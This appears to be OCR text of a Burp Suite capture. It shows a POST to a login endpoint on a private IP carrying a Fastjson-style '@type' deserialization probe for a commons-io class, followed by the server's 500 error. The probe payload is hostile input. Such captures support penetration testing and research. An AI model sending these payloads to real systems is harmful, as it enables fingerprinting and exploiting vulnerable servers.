 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.80.53
3 Content-Length: 136
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 DNT: 1
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.80.53
10 Referer: http://192.168.80.53/tologin
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=ECE08E72ED63A0332C3FE78110ED7511
14 Connection: close
15
16 {
17 "x":{
18 "@type":"java.lang.Character"{
19 "@type":"java.lang.Class",
20 "val":"org.apache.commons.io.file.Counters"
21 }
22 }
Response
Pretty Raw Hex Render MarkInfo
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Wed, 08 Jan 2025 08:10:05 GMT
4 Connection: close
5 Content-Length: 138
6
7 {
"timestamp":"2025-01-08T08:10:05.410+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}